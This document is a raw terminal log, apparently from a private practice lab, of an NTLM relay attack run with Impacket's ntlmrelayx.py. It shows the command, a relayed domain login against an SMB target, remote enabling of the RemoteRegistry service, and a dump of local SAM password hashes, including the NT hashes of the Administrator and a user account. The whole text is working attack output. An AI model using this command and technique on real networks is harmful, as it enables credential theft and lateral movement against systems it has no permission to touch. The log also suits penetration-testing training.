 # ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from MARVEL/FCASTLE@192.168.247.131 controlled, attacking target smb://192.168.247.130
[*] Authenticating against smb://192.168.247.130 as MARVEL/FCASTLE SUCCEED
[*] SMBD-Thread-4: Connection from MARVEL/FCASTLE@192.168.247.131 controlled, but there are no more targets left!
[*] HTTPD: Received connection from 192.168.247.131, attacking target smb://192.168.247.130
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x4505500fad1b4503bae3ffeefbee1f3b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:451fb5d461675068c88ed9bc198db63e:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:a4f49c406510bdcab6824ee7c30fd852:::
[*] Done dumping SAM hashes for host: 192.168.247.130
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-7: Connection from MARVEL/FCASTLE@192.168.247.131 controlled, but there are no more targets left!